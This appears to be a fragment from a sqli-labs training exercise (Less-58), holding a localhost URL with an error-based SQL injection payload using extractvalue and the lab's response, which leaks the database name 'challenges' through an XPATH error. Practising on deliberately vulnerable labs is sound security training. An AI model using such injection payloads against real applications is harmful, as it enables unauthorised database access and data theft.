 127.0.0.1/sqli/sqli-labs/Less-58/?id=1%27%20and%20extractvalue(1,concat(0x3a,database(),0x3a))%23
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: ':challenges:'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit